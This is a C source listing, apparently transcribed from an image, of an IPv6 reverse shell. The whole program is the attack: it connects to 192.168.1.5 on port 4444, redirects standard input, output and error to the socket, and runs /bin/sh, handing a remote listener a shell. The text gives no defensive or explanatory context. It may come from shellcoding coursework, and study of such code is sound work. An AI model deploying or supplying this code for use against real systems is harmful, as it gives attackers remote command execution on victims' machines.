 1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <sys/socket.h>
4 #include <netinet/in.h>
5
6 //For dup2();
7 int i;
8
9 // sockfd for host
10 int sockfd;
11
12 //Length of socket for new connections
13 socklen_t sock_len;
14
15 // sockaddr_in6 struct
16 struct sockaddr_in6 srvaddr;
17
18 int main()
19 {
20
21     //Create a socket
22     sockfd = socket(AF_INET6, SOCK_STREAM, 0);
23
24     //Initialize sockaddr struct for reverse socket
25     srvaddr.sin6_family = AF_INET6;
26     srvaddr.sin6_port = htons(4444);
27     inet_pton(AF_INET6, "::ffff:192.168.1.5", &srvaddr.sin6_addr);
28
29     //Connect to socket
30     connect(sockfd, (struct sockaddr *)&srvaddr, sizeof(srvaddr));
31
32     //Duplicate file descriptors for STDIN, STDOUT and STDERR
33     for(i = 0; i <= 2; i++)
34         dup2(sockfd, i);
35
36     // Execute /bin/sh
37     execve("/bin/sh", NULL, NULL);
38
39 }
40